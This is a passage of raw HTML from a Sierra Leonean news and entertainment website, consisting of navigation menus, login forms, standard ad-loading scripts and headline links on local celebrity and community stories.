<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
